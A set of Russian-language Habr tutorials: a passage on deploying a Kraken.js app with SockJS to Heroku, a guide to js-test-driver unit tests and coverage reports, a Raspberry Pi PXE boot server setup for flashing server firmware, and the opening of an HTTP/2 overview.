Точка входа в приложение (загрузчик)
```
Наберем команду `npm start` и по адресу localhost:8000 можем полюбоваться работающим Kraken.js-приложением. Хорошо, теперь пришло время залить его на Heroku. Но для начала нужно привести приложение в соответствие с [требованиями](https://devcenter.heroku.com/articles/getting-started-with-nodejs). Файл `package.json` у нас уже есть, теперь нам нужно создать файл `Procfile` с таким содержанием:
```
web: node index.js
```
Этот файл является инструкцией для Heroku, как запускать наше приложение. Кроме этих файлов Heroku требует, чтобы приложение слушало порт, указанный в переменной окружения `PORT`. Через json-конфиги мы этого сделать не сможем. Специально для этих случаев в Kraken.js предусмотрен механизм программного конфигурирования. Метод отвечающий за программную конфигурацию находится в файле `index.js`. Мы должны придать ему следующий вид:
```
app.configure = function configure(nconf, next) {
// Async method run on startup.
nconf.set('port', Number(process.env.PORT || 5000));
next(null);
};
```
Ну а теперь создадим git-репозиорий проекта:
```
$ git init
$ git add .
$ git commit -m "init"
```
И выполним:
```
$ heroku create kraken-test-socksjs
```
Heroku создаст нам приложение, доступное по адресу [kraken-test-socksjs.herokuapp.com](http://kraken-test-socksjs.herokuapp.com/) и сразу подключит нам удаленный репозиторий, push в который устанавливает приложение на сервер.
Пробуем:
```
$ git push heroku master
```
Заходим на [kraken-test-socksjs.herokuapp.com](http://kraken-test-socksjs.herokuapp.com/) и убеждаемся, что все работает. Но не спешим радоваться; самый первый коммит (например добавим что-нибудь в шаблон главной страницы) ломает все приложение. Дальше у меня ушло много часов просмотра логов (комманда `$ heroku logs`) и гугления. А все оказалось очень просто. Heroku, почему-то, теряет некоторые зависимости второго уровня (зависимости зависимостей приложения — звучит кошмарно, приведу пример: в нашем случае он теряет модуль `formidable`, от которого зависит модуль `kraken-js`). И еще он не выполняет grunt-таски по подготовке ресурсов (компиляция less, шаблонов, и т.д.).
Чтобы устранить эти проблеммы делаем следующее: в файле `package.json` переносим все `devDependencies` в `dependencies` и добавляем в `dependencies` модуль `"grunt-cli": "~0.1.13"`. Это позволит нам вызывать grunt вручную при деплое приложения. После всех изменений файл `package.json` должен принять такой вид:
```
{
"name": "kraken-sockets",
"version": "0.1.0",
"description": "",
"author": "Your Name",
"main": "index.js",
"scripts": {
"test": "grunt test",
"start": "node index.js",
"postinstall": "./node_modules/grunt-cli/bin/grunt build --force"
},
"engines": {
"node": ">=0.10.0"
},
"dependencies": {
"kraken-js": "~0.7.0",
"express": "~3.4.4",
"adaro": "~0.1.x",
"nconf": "~0.6.8",
"less": "~1.6.1",
"dustjs-linkedin": "~2.0.3",
"dustjs-helpers": "~1.1.1",
"makara": "~0.3.0",
"mocha": "~1.17.0",
"supertest": "~0.8.2",
"grunt": "~0.4.1",
"grunt-cli": "~0.1.13",
"grunt-contrib-less": "~0.9.0",
"grunt-dustjs": "~1.2.0",
"grunt-contrib-clean": "~0.5.0",
"grunt-contrib-jshint": "~0.6.4",
"grunt-mocha-cli": "~1.5.0",
"grunt-copy-to": "0.0.10"
},
"devDependencies": {
}
}
```
Обратите внимание на скрипт `"postinstall"`, который как раз готовит ресурсы приложения. С проблеммой ресурсов справились, а что делать с пропавшими модулями? Это видимо баг новой системы кэширования модулей Heroku. Напишу им тикет на днях, а пока я справляюсь с помощью плагина [heroku-repo](https://github.com/heroku/heroku-repo). Просто перед каждым «пушем» релиза я чищу кэш модулей коммандой:
```
$ heroku repo:purge_cache -a kraken-test-socksjs
```
Ух, с дружбой Heroku и Kraken.js справились, теперь самое приятное: прикрутим к Кракену [Sockjs](https://github.com/sockjs/sockjs-node).
Sockjs распространяется в виде npm-модуля и отлично прикручивается к express-приложению, но для того, чтобы ее прикрутить нужен доступ к серверу (тот, что представлен модулем http, на который вешается express.js). Так вот в Kraken.js он хорошо спрятан от разработчика. Но, покопавшись в исходниках Кракена, я нашел как его выцепить. Приведу сразу готовый код, который должен быть вставлен в index.js на место этого участка:
```
kraken.create(app).listen(function (err) {
if (err) {
console.error(err.stack);
}
});
```
Вот он:
```
var k = kraken.create(app);
k.listen(function (err) {
if (err) {
console.error(err.stack);
} else {
var http = k.app.get('kraken:server');
var sockjs_opts = {sockjs_url: 'http://cdn.sockjs.org/sockjs-0.3.min.js'};
var sockjs_echo = sockjs.createServer(sockjs_opts);
sockjs_echo.on('connection', function(conn) {
hub.sockjs_pool.push(conn);
conn.on('data', function(message) {
hub.sockjs_pool.forEach(function(con) {
con.write(message);
});
});
});
sockjs_echo.installHandlers(http, {prefix:'/echo'});
}
});
```
На этом я закругляюсь. Весь код проекта можно посмотреть на [github](https://github.com/rodenis/kraken-sockjs). Поиграть с развернутым приложением [тут](http://kraken-test-socksjs.herokuapp.com/).
Очень надеюсь, что эта статься поможет кому-нибудь сэкономить время при отладке Kraken.js-приложений на Heroku и прикручивании к ним всяких вкусностей.
P.S. Это моя первая статья, поэтому конструктивная критика очень приветствуется. | https://habr.com/ru/post/213199/ | null | ru | null |
# Юнит-тестирование и CodeCoverage для Javascript-кода
В этой заметке расскажу о своем опыте юнит-тестирования JS-кода, опыте использования среды выполнения тестов js-test-driver, ее возможности code coverage и скручивании ежа с ужом, а именно данных о code coverage от js-test-driver и генератора отчетов о покрытии PHP\_CodeCоverage. Расскажу и покажу как получить [вот такие отчеты](http://elifantiev.ru/examples/CodeCoverageReport/) о покрытии кода...
Итак, потребовалось реализовать юнит-тестирование для JS-кода. В качестве среды для выполнения и фреймворка для написания тестов был выбран [js-test-driver](http://code.google.com/p/js-test-driver/). Причины таковы:
* есть в виде [плагина](http://plugins.jetbrains.net/plugin/?webide&id=4468) для применяемой командой IDE — [PhpStorm](http://www.jetbrains.com/phpstorm/) (к сожалению в настоящий момент плагин не работает на текущей платформе PhpStorm, о чем есть соответствующий [тикет](http://code.google.com/p/js-test-driver/issues/detail?id=82) в статусе Started)
* умеет выполнять тесты автоматически в нескольких браузерах
* работает из командной строки, просто встроить в CI
* умеет давать отчеты о code coverage
Несмотря на то что плагин для IDE сейчас неработоспособен, «пощупать» технологию можно из консоли. Сервер и среда исполнения запускаются отдельно из консоли и могут гонять тесты «в ручном режиме» по пинку пользователя.
### Попробуем в деле
Код, который будем тестировать
```
var greeter = function(toSay){
this.whatToSay = toSay;
}
greeter.prototype.say = function(sayBye){
if(sayBye == true)
return "Goodbye " + this.whatToSay;
else
return "Hello " + this.whatToSay;
}
```
И тест
```
var testCase = new TestCase("Say");
testCase.prototype.testCase1 = function(){
var i = new greeter('test');
assertEquals("Hello test", i.say(false));
};
```
Файловая структура
```
\jstd
\plugins
coverage.jar
code.js
test.js
conf
jstestdriver.jar
```
Конфигурация для запуска (файл conf в формате YAML)
```
load:
- code.js
- test.js
server: http://localhost:4224
```
#### Запускаем
Сперва стартуем сервер
```
H:\jstd>java -jar jstestdriver.jar --port 4224
```
Запускаем браузер, идем на localhost:4224, овладеваем браузером. Запускаем прогон тестов.
**UPD:** подключить к тестированию можно произвольное количество произвольных браузеров. Можно даже подключиться с удаленной машины из-под другой ОС. Подключение браузера к тестированию == открытие страницы на неком сервере (который в данном случае — вам сервер js-test-driver)
```
H:\jstd>java -jar JsTestDriver.jar --config conf --tests all
..
Total 2 tests (Passed: 2; Fails: 0; Errors: 0) (1,00 ms)
Chrome 6.0.472.63 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (1,00 ms)
Safari 525.28.1 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (1,00 ms)
```
Видим, что прогнали всего 2 теста. В т.ч. в браузере Chrome — 1, и он прошел успешно, в браузере Safari — также 1 и также успешно. Все замечательно.
### А что там было насчет code coverage?
CodeCoverage [подключается](http://code.google.com/p/js-test-driver/wiki/CodeCoverage) отдельным [плагином](http://code.google.com/p/js-test-driver/downloads/detail?name=coverage-1.2.2.jar&can=2&q=). Данные о покрытии могут либо отображаться в виде статической информации (файл такой-то покрыт на N%) по окончании исполнения тестов, либо могут выгружаться в файл формата [LCOV](http://ltp.sourceforge.net/coverage/lcov.php). Авторы предлагают генерировать визуальные отчеты с помощью тулзы genhtml. Беглый поиск портированных под Win32 результатов не дал, поднимать Cygwin или отдельную машину для построения отчетов не хочется...
#### Запустим тесты с code coverage
Подключим плагин. Отредактируем конфигурационный файл (conf).
```
load:
- code.js
- test.js
server: http://localhost:4224
plugin:
- name: "coverage"
jar: "plugins/coverage.jar"
module: "com.google.jstestdriver.coverage.CoverageModule"
```
Запустим тесты
```
H:\jstd>java -jar JsTestDriver.jar --config conf --tests all
Safari: Runner reset.
.Safari: Runner reset.
Chrome: Runner reset.
.Chrome: Runner reset.
Total 2 tests (Passed: 2; Fails: 0; Errors: 0) (1,00 ms)
Chrome 6.0.472.63 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (1,00 ms)
Safari 525.28.1 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (0,00 ms)
H:/jstd/code.js: 83.33333% covered
H:/jstd/test.js: 100.0% covered
```
Видим, что дополнительно к результатам появилась информация о покрытии кода. От такого отчета толку чуть более чем никакого. Начнем сохранять результаты тестов в файл.
```
H:\jstd>java -jar JsTestDriver.jar --config conf --tests all --testOutput ./out
Safari: Runner reset.
.Safari: Runner reset.
Chrome: Runner reset.
.Chrome: Runner reset.
Total 2 tests (Passed: 2; Fails: 0; Errors: 0) (1,00 ms)
Chrome 6.0.472.63 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (1,00 ms)
Safari 525.28.1 Windows: Run 1 tests (Passed: 1; Fails: 0; Errors 0) (1,00 ms)
```
Теперь информации о покрытии не видно совсем, но в папке ./out появился файл с покрытием в формате LCOV.
#### Формат LCOV
Формат lcov-файла, генерируемого js-test-driver предельно прост.
```
SF:H:/jstd/code.js
DA:1,2
DA:2,2
DA:5,2
DA:6,2
DA:7,0
DA:9,2
end_of_record
SF:H:/jstd/test.js
DA:1,2
DA:3,2
DA:4,2
DA:5,2
end_of_record
```
SF — файл, для которого приводятся данне далее, DA — данные о покрытии (DA: Строка, СколькоРазВыполнена).
### Генерируем красивый отчет: PHP\_CodeCoverage
[PHPUnit](http://www.phpunit.de/) — фреймворк дле реализации юнит-тестирования для PHP, имеет возможность генерировать отчеты о code coverage. [Модуль](http://github.com/sebastianbergmann/php-code-coverage), занимающийся CodeCoverage, очень легко отделяем и очень аккуратно реализован. В состав входит интерфейс [PHP\_CodeCoverage\_Driver](http://github.com/sebastianbergmann/php-code-coverage/blob/master/PHP/CodeCoverage/Driver.php), классы, имплементирующие его, могут служить источником данных о Code coverage для прочих компонентов проекта (построитель отчетов в т.ч.).
#### Xdebug. Как он отдает данные о покрытии?
Для файла...
```
php
xdebug_start_code_coverage();
function a() {
$x = 10;
}
$b = 30;
var_dump(xdebug_get_code_coverage());</code
```
Получим результат...
```
array(
'Z:\home\test\www\test.php' =>
array(
4 => 1
8 => 1
10 => 1
)
);
```
Видно что форматы очень похожи, можно сделать [свой драйвер](http://code.google.com/p/lcov-code-coverage/)
Ниже — простой пример кода, генерирующего отчет о покрытии. Предполагается, что данные о покрытии находятся в файле coverage.dat. Отчет будет расположен в папке CodeCoverageReport.
```
php
include('PHP/CodeCoverage.php');
include('PHP/CodeCoverage/Driver/Lcov.php');
include('PHP/CodeCoverage/Report/HTML.php');
// ./lcov_coverage.dat contains ine coverage report in LCOV format
$coverage = new PHP_CodeCoverage(new PHP_CodeCoverage_Driver_Lcov('./coverage.dat'));
$coverage-start('mytest');
$coverage->stop();
$writer = new PHP_CodeCoverage_Report_HTML();
$writer->process($coverage, 'CodeCoverageReport');
```
Что получается, можно посмотреть [здесь](http://elifantiev.ru/examples/CodeCoverageReport/). Можно посмотреть на отчет и увидеть, что наш сложный пример не полностью покрыт тестами, пропущена одна ветка и ее надо срочно покрыть тестами. | https://habr.com/ru/post/105696/ | null | ru | null |
# PXE-мультитул на базе Raspberry Pi

Инженеры дата-центров часто сталкиваются с задачей первоначальной настройки серверов. Причем, чаще всего настраивать приходится не одну-две единицы оборудования, а несколько десятков или даже сотен. Каждый раз, когда к нам приезжает новое оборудование мы должны его не только досконально проверить перед сдачей в эксплуатацию, но еще и соответствующим образом настроить для работы с нашими внутренними системами.
Перед тем как приступить к достаточно тривиальной процедуре настройки BIOS и IPMI, мы должны убедиться в том, что каждый компонент сервера имеет требуемую версию прошивки. В большинстве случаев, за редким исключением, необходима актуальная версия, доступная на сайте производителя конкретных комплектующих. Сегодня мы расскажем, как мы придумали для ускорения процесса задействовать популярную нынче «малинку».
В чем сложность
---------------
Казалось бы, задачка весьма проста. Ну давайте возьмем какой-нибудь live-дистрибутив Linux, раскатаем его на флешку и будем с него загружаться и выполнять требуемые процедуры. Но не тут-то было.
Проблема в том, что у каждого вендора свои собственные методы и собственные утилиты для обновления прошивок. Причем не все они способны корректно работать под Linux. Какие-то компоненты, например, BIOS у серверов SuperMicro, желательно шить из-под MS-DOS. Для каких-то компонентов, например, сетевых карт Mellanox, в некоторых случаях нужно использовать Windows, а некоторые поддерживают прошивку непосредственно из Linux.
Таким образом, нам нужно будет либо собирать мультизагрузочный образ и записать его на несколько десятков флешек, затем долго и упорно загружаться с них, либо придумать нечто более интересное и быстрое. И вот здесь приходит на ум использование сетевых карт серверов с поддержкой загрузки по PXE (Preboot eXecution Environment, произносится как пикси).
Берем «малинку», разворачиваем там DHCP- и TFTP-сервер, готовим требуемые образы для загрузки. Чтобы массово загрузить несколько десятков серверов, просто временно задействуем неуправляемый гигабитный свитч на 48 портов и вуаля. По умолчанию большинство серверов возможность загрузки с PXE предусматривают без дополнительной настройки, поэтому такой вариант идеален.
За основу я взял [прекрасную статью](https://habr.com/ru/company/serverclub/blog/250549/) от [Romanenko\_Eugene](https://habr.com/ru/users/romanenko_eugene/), но с поправками на особенности Raspberry Pi и решаемые задачи. Приступаем!
Малиновое варенье
-----------------
Когда я первый раз проделывал такое — самой продвинутой версией Raspberry Pi была третья с сетевой картой на 100 Мбит/с. Этого, откровенно говоря, мало для массовой раздачи тяжелых образов, так что настоятельно рекомендую использовать доступную ныне Raspberry Pi 4 с портом на 1 Гбит/с. Еще одна рекомендация — по возможности использовать быструю и емкую карту памяти.
Теперь о первоначальной настройке. Графический интерфейс для такой штуки абсолютно не требуется, поэтому можно [скачать](https://www.raspberrypi.org/software/operating-systems/#raspberry-pi-os-32-bit) самую простую Lite-версию операционной системы Raspberry Pi OS. Распаковываем образ и заливаем образ на MicroSD-карту любым удобным способом, например с помощью dd:
```
sudo dd if=<имя_образа> of=/dev/mmcblk0 bs=1M
```
В процессе настройки можно либо настраивать традиционным способом, подключив клавиатуру и монитор, либо через SSH. Чтобы при запуске SSH-сервис заработал, создаем пустой файл с именем *ssh* в разделе */boot*.
Поскольку сетевой порт будет задействован для работы DHCP, то для доступа в интернет можно либо использовать подключение к Wi-Fi, либо подключить к «малинке» еще одну сетевую карту по USB. Вот такую, например:

Теперь запускаем Raspberry Pi, подключаем ее к интернету и обновляем репозитории и пакеты ПО:
```
sudo apt update
```
```
sudo apt upgrade
```
Поскольку я задействую еще одну сетевую карту, то встроенной надо задать статический IP-адрес. Открываем конфиг:
```
sudo nano /etc/dhcpcd.conf
```
Добавляем следующие строчки:
```
interface eth0
static ip_address=192.168.50.1/24
```
Здесь *eth0* — встроенная сетевая карта Raspberry Pi. Именно с помощью нее будет осуществляться и раздача IP-адресов, и сетевая загрузка. Теперь устанавливаем tftp-сервер:
```
sudo apt install tftpd-hpa
```
После установки открываем конфигурационный файл:
```
sudo nano /etc/default/tftpd-hpa
```
Приводим строку к следующему виду:
```
TFTP_OPTIONS="--secure -l -v -r blksize"
```
В целом можно было бы и оставить все как есть, но тестировать каждый раз на отдельной машине иногда не слишком удобно. Опции -l -v -r blksize позволяют без проблем тестировать все это на виртуальной машине VirtualBox, исправляя некоторую проблему совместимости. Теперь устанавливаем DHCP-сервер для раздачи IP-адресов:
```
sudo apt install isc-dhcp-server
```
Открываем первый конфигурационный файл isc-dhcp-server:
```
sudo nano /etc/default/isc-dhcp-server
```
Явным образом указываем интерфейс, на котором предполагается работа DHCP-сервера:
```
INTERFACESv4="eth0"
```
Теперь открываем второй конфиг *dhcpd.conf*:
```
sudo nano /etc/dhcp/dhcpd.conf
```
Задаем необходимые параметры сервера, раздаваемую подсеть, а также передаем имя файла загрузчика:
```
default-lease-time 600;
max-lease-time 7200;
ddns-update-style none;
authoritative;
subnet 192.168.50.0 netmask 255.255.255.0 {
range 192.168.50.2 192.168.50.250;
option broadcast-address 192.168.50.255;
option routers 192.168.50.1;
filename "pxelinux.0";
}
```
Сохраняем файл и теперь нам предстоит, собственно, скачать загрузчик, нужные модули, и сформировать меню PXE. Начнем со скачивания набора загрузчиков Syslinux, в моем случае наиболее удобна версия 5.01:
```
wget https://mirrors.edge.kernel.org/pub/linux/utils/boot/syslinux/syslinux-5.01.zip
```
Распаковываем:
```
unzip syslinux-5.01.zip
```
Теперь нам надо найти и извлечь модуль *memdisk*, умеющий подгружать в ОЗУ ISO-образы целиком, загрузчик *pxelinux.0* и остальные модули *comboot*. Последовательно выполняем команды, которые отыщут и скопируют все найденное в директорию /srv/tftp:
```
find ./ -name "memdisk" -type f|xargs -I {} sudo cp '{}' /srv/tftp/
```
```
find ./ -name "pxelinux.0"|xargs -I {} sudo cp '{}' /srv/tftp/
```
```
find ./ -name "*.c32"|xargs -I {} sudo cp '{}' /srv/tftp/
```
После этой операции нам нужно создать конфигурационный файл непосредственно для меню, отображаемого на экране PXE. Переходим в нашу директорию:
```
cd /srv/tftp
```
Создаем директорию с именем pxelinux.cfg и переходим в нее:
```
sudo mkdir pxelinux.cfg
```
```
cd pxelinux.cfg
```
Создаем конфигурационный файл:
```
sudo nano default
```
В качестве примера давайте возьмем отличный live-дистрибутив GRML и загрузим его через PXE. Ниже готовый пример конфигурации:
```
UI vesamenu.c32
PROMPT 0
MENU TITLE Raspberry Pi PXE Server
MENU BACKGROUND bg.png
LABEL bootlocal
menu label Boot from HDD
kernel chain.c32
append hd0 0
timeout 0
TEXT HELP
Boot from first HDD in your system
ENDTEXT
LABEL grml
menu label GRML Linux
KERNEL grml/boot/grml32full/vmlinuz
APPEND root=/dev/nfs rw nfsroot=192.168.50.1:/srv/tftp/grml/ live-media-path=/live/grml32-full boot=live lang=us nomce apm=power-off noprompt noeject initrd=grml/boot/grml32full/initrd.img vga=791
LABEL reboot
menu label Reboot
kernel reboot.c32
TEXT HELP
Reboot server
ENDTEXT
```
Здесь наверное стоит немного остановиться и разобраться что делает каждая строка:
* **UI vesamenu.c32** — используем модуль vesamenu.c32 для вывода меню;
* **PROMPT 0** — подсвечиваем нулевой пункт меню;
* **MENU TITLE Raspberry Pi PXE Server** — задаем общее название меню;
* **MENU BACKGROUND bg.png** — элемент оформления, используем *bg.png* в качестве фонового изображения.
Фоновое изображение можно изготовить заранее. По умолчанию подойдет картинка 640x480 с глубиной цвета не более 24 бит, в формате PNG или JPG. Ее надо заранее скопировать в */srv/tftp*. Теперь разберем каждую секцию. Первая секция введена для удобства. Если надо загрузиться с первого жесткого диска, то прописываем:
* **LABEL bootlocal** — внутреннее имя секции;
* **menu label Boot from HDD** — то, как будет отображено меню у пользователя;
* **kernel chain.c32** — используем модуль chain.c32, умеющий выполнять загрузку с различных носителей;
* **append hd0 0** — явным образом указываем, что загрузка должна быть с первого раздела первого жесткого диска;
* **timeout 0** — тут можно либо задать таймаут в секундах, по истечении которого будет автоматически запущена загрузка, либо указав 0 убрать таймер.
* **TEXT HELP** — указываем начало текста подсказки для пользователя;
* **Boot from first HDD in your system** — текст подсказки;
* **ENDTEXT** — указываем конец текста подсказки.
Приблизительно таким же образом формируем и секцию для перезагрузки. Единственным отличием будет вызов модуля reboot.c32, который собственно и отправляет машину в ребут. Ну, а перед тем как разобрать что делает третья секция, загружающая дистрибутив GRML, поговорим о том, что собственно будет загружаться и каким образом.
Everything is a file
--------------------
Сам ISO-образ [доступен на сайте](https://grml.org/) этого live-дистрибутива. Скачиваем его и переименовываем для удобства, в примере возьмем 32-битную версию:
```
wget https://download.grml.org/grml32-full_2020.06.iso
```
```
mv grml32-full_2020.06.iso grml.iso
```
Теперь надо этот образ каким-то образом заставить загружаться. С одной стороны можно применить модуль *memdisk* и заставить его вначале загрузить все «сырое» содержимое образа непосредственно в ОЗУ и потом передать управление загрузкой. Но этот метод хорош только для очень маленьких образов, например, так удобно загружать MS-DOS. Большие же образы долго загружаются в память и не всегда работают адекватно.
Поэтому следует все-таки «распотрошить» образ и на загрузку передать только ядро и livefs. А вот дальнейшие файлы с диска можно предоставлять системе по запросу с помощью NFS-сервера. Такой подход работает значительно быстрее и адекватнее, но требует дополнительных телодвижений, таких как установка NFS-сервера.
Выполняется элементарно:
```
sudo apt install nfs-kernel-server
```
Чтобы не устраивать кашу из файлов создаем отдельную директорию для grml:
```
sudo mkdir /srv/tftp/grml
```
Нам потребуется примонтировать ISO-образ, поэтому позаботимся о временной точке монтирования:
```
sudo mkdir /tmp/iso
```
Монтируем образ. Система предупредит, что образ смонтирован в Read-Only режиме:
```
sudo mount -o loop grml.iso /tmp/iso
```
Рекурсивно копируем содержимое образа в нашу отдельную директорию:
```
sudo cp -R /tmp/iso/* /srv/tftp/grml
```
Чтобы не возникало проблем с правами доступа, меняем владельца и рекурсивно присваиваем этой директории права из серии «Дом свободный, живите кто хотите»:
```
sudo chown -R nobody:nogroup /srv/tftp/grml/
```
```
sudo chmod -R 755 /srv/tftp/grml/
```
Теперь дело за малым — указать NFS-серверу, что ему следует предоставлять директорию */srv/tftp/grml* любому IP-адресу из нашей подсети:
```
sudo nano /etc/exports
```
Прописываем строчку:
```
/srv/tftp/grml 192.168.50.0/24(rw,sync,no_subtree_check)
```
Обновляем список и рестартуем NFS-сервер:
```
sudo exportfs -a
```
```
sudo systemctl restart nfs-kernel-server
```
Теперь у нас наконец-то появляется возможность корректно разделить процесс загрузки на два условных этапа. Первый этап — загрузка ядра и live-filesystem. Второй этап — подтягивание всех остальных файлов через NFS. Пришла пора посмотреть на оставшуюся секцию:
* **LABEL** grml — имя секции;
* **menu label GRML Linux** — отображение в меню;
* **KERNEL grml/boot/grml32full/vmlinuz** — указываем путь до ядра относительно корня */srv/tftp*;
* **APPEND root=/dev/nfs rw nfsroot=192.168.50.1:/srv/tftp/grml/ live-media-path=/live/grml32-full boot=live lang=us nomce apm=power-off noprompt noeject initrd=grml/boot/grml32full/initrd.img vga=791** — тут мы говорим, что используем NFS, прописываем пути к условному корню, задаем некоторые дополнительные параметры, рекомендуемые в документации и указываем относительный путь до initrd.
Теперь остается только последовательно запустить TFTP и DHCP-сервер и можно пробовать выполнять загрузку в PXE. Если все сделано правильно, то вы увидите созданное меню:

Выбрав пункт GRML Linux, нажимаем Enter и видим, что у нас происходит успешный процесс загрузки образа:

Таким образом мы получили возможность сетевой загрузки популярного среди системных администраторов дистрибутива GRML. Но что насчет того же самого MS-DOS и как можно самостоятельно подготовить образ для перепрошивки BIOS. Об этом поговорим дальше.
In DOS We Trust
---------------
Неужели в 21 веке все еще используется операционная система из 80-х годов прошлого тысячелетия? Каким бы странным это ни казалось — но для некоторых специфичных задач MS-DOS по прежнему актуальна и вполне себе находит применение. Одной из таких задач является обновление прошивки BIOS на серверах.
Возьмем какую-нибудь серверную материнскую плату, например, Supemicro X11SSL-F и скачаем обновление BIOS с официального сайта. Внутри видим примерно такой набор файлов:
```
user@linux:~/Загрузки/X11SSLF0_B26> ls -l
итого 16592
-rw-r--r-- 1 user users 169120 фев 1 2015 AFUDOSU.SMC
-rw-r--r-- 1 user users 5219 сен 20 2003 CHOICE.SMC
-rw-r--r-- 1 user users 22092 апр 27 2014 FDT.smc
-rw-r--r-- 1 user users 3799 дек 15 2016 FLASH.BAT
-rw-r--r-- 1 user users 3739 мая 22 2019 Readme for UP X11 AMI BIOS.txt
-rw-r--r-- 1 user users 16777216 ноя 25 23:48 X11SSLF0.B26
```
Видим, что у нас уже есть готовый BAT-файл, позволяющий прошить BIOS. Но для того, чтобы это сделать, надо иметь уже загруженный в MS-DOS сервер. Сейчас покажем, как именно это сделать.
Прежде всего нам надо подготовить небольшой raw-образ жесткого диска с операционной системой. Создаем новую виртуальную машину через Oracle VM VirtualBox с небольшим диском на 32 мегабайта. Формат выбираем QCOW, после всех манипуляций его можно будет легко сконвертировать в raw.
Наверняка вы все знаете, где можно достать образы дискет с MS-DOS, так что монтируем их внутрь виртуальной машины и запускаем установку:

Дважды меняем образы дискет в виртуальном приводе и спустя буквально 20 секунд у нас есть qcow-образ со свеженькой ОС MS-DOS 6.22:

Самым простым способом теперь скопировать файлы на данный диск будет примонтировать его к любой другой виртуальной машине с Windows или Linux. После этой операции повторно монтируем диск к виртуальной машине с MS-DOS и проверяем, что файлы видны:
При желании можно даже настроить автозагрузку на выполнение BAT-файла, чтобы перепрошивка BIOS производилась автоматически. Но помните, что это потенциально опасная операция и делаете вы ее на свой страх и риск. Теперь выключаем виртуальную машину и переконвертируем ее в raw-образ с помощью qemu-img.
```
qemu-img convert -f qcow -O raw DOS.qcow dos.img
```
Полученный IMG-образ копируем в отдельную директорию нашего TFTP-сервера:
```
sudo mkdir /srv/tftp/dos
```
```
sudo cp dos.img /srv/tftp/dos
```
Теперь открываем конфигурацию */srv/tftp/pxelinux.cfg/default* на редактирование и добавляем в меню еще один пункт:
```
LABEL DOS
kernel memdisk
initrd dos/dos.img
append raw
```
Сохраняем конфигурацию, и теперь у нас в PXE-меню появился новый пункт меню, выбрав который мы загружаем созданный образ:
Точно так же можно создавать образы, содержащие как служебные утилиты, так и забавы ради со старыми играми под DOS.
In Windows Veritas
------------------
Давайте теперь попробуем загрузить Live-образ c WinPE (Windows Preinstallation Environment). Загружать полноценный вариант часто просто не требуется, достаточно лишь ограниченного количества функций. Реальное применение эта штука находит при перепрошивке некоторых устройств.
Та же самая Mellanox, год назад поглощенная Nvidia, выпускает утилиту [Mellanox Firmware Tools](https://ru.mellanox.com/products/adapter-software/firmware-tools) для перепрошивки своих сетевых карт в вариантах для WinPE различных версий. Разумеется, сейчас доступны уже различные варианты MFT, но пару раз мы сталкивались именно с необходимостью шить через WinPE-версию.
Создание своего собственного образа WinPE и интеграция нужного ПО туда — задача не слишком сложная, но ее объяснение выходит за рамки данной статьи. Чтобы детально освоить этот процесс, можно посетить отличный ресурс [winpe.ru](https://www.winpe.ru/). Мы же для примера возьмем какую-либо готовую сборку для демонстрации процесса запуска.
Часто такие сборки представляют собой либо iso-образы, либо rar-архивы с iso-образами. Перед тем, как расковыривать такой образ, нам нужно раздобыть соответствующий загрузчик.
[wimboot](https://github.com/ipxe/wimboot/releases/latest/) — достаточно простой загрузчик, умеющий выполнять загрузку образов в формате wim (Windows Imaging Format). Его можно использовать либо в связке с syslinux, либо с более продвинутым собратом, [iPXE](https://ipxe.org/start). Создаем отдельную директорию в */srv/tftp*:
```
sudo mkdir wimboot
```
```
cd wimboot
```
Cкачиваем сам загрузчик:
```
wget https://github.com/ipxe/wimboot/releases/latest/download/wimboot
```
Теперь пришло время подмонтировать образ. Создадим временную директорию в */tmp*:
```
sudo mkdir winpe
```
Переходим в каталог со скачанным ISO-образом сборки и выполняем:
```
sudo mount -o loop <имя_образа> /tmp/winpe
```
Создаем директорию в */srv/tftp*, куда положим нужные нам файлы:
```
sudo mkdir /srv/tftp/winpe
```
Теперь ищем в сборке и копируем 4 файла:
```
sudo cp BOOTMGR /srv/tftp/winpe
```
```
sudo cp bcd /srv/tftp/winpe
```
```
sudo cp boot.sdi /srv/tftp/winpe
```
```
sudo cp boot.wim /srv/tftp/winpe
```
Дело за малым — в конфигурационный файл */srv/tftp/pxelinux.cfg/default* дописываем следующую секцию:
```
LABEL WinPE
menu label WinPE
com32 linux.c32 wimboot/wimboot
append initrdfile=winpe/BOOTMGR,winpe/bcd,winpe/boot.sdi,winpe/boot.wim
```
Фактически мы при помощи модуля linux.c32 выполняем загрузку загрузчика ~~отличная тавтология~~, а ему передаем параметры уже в формате, привычном для wimboot. Таким образом, вначале у нас загружается wimboot, затем последовательно распаковываются и запускаются необходимые файлы.
Важно учитывать, что подгрузка файлов происходит по TFTP, что не слишком быстро и удобно. В целом можно немного видоизменить конфигурацию и вытянуть их другим способом. Но для простых утилитарных задач и этого вполне достаточно.

Вместо заключения
-----------------
В этой статье нет какого-либо ноу-хау, но когда возникла необходимость — Raspberry Pi отлично справилась. Ей не потребовалось искать дополнительную розетку питания, прекрасно подошел USB-порт ближайшего свободного сервера. Нет дополнительных заморочек с поиском места в забитой под завязку железом стойке. Работает именно так как надо, а малые габариты позволяют всегда иметь ее под рукой.
В сети на самом деле есть множество мануалов по настройке сетевой загрузки. Проблема лишь в том, что для разных образов используются разные средства и различные подходы. Выбор правильного подхода иногда требует массы времени, и я очень надеюсь, что этот материал поможет многим сэкономить время при решении различных задач, связанных с необходимостью быстрого развертывания PXE на одноплатном компьютере Raspberry Pi.
[](https://slc.tl/pHEkV) | https://habr.com/ru/post/556394/ | null | ru | null |
# Как HTTP/2 сделает веб быстрее

Протокол передачи гипертекста ([HTTP](https://ru.wikipedia.org/wiki/HTTP)) — это простой, ограниченный и невероятно скучный протокол, лежащий в основе Всемирной паутины. По сути, HTTP позволяет считывать данные из подключённых к сети ресурсов, и в течение десятилетий он выступает в роли быстрого, безопасного и качественного “посредника”.
В этой обзорной статье мы расскажем об использовании и преимуществах HTTP/2 для конечных пользователей, разработчиков и организаций, стремящихся использовать современные технологии. Здесь вы найдёте всю необходимую информацию о HTTP/2, от основ до более сложных вопросов.
**Содержание**:
* Что такое HTTP/2?
* Для чего создавался HTTP/2?
* Чем был плох HTTP 1.1?
* Особенности HTTP/2
* Как HTTP/2 работает с HTTPS?
* Различия между HTTP 1.x, SPDY и HTTP/2
* Основные преимущества HTTP/2
* Сравнение производительности HTTPS, SPDY и HTTP/2
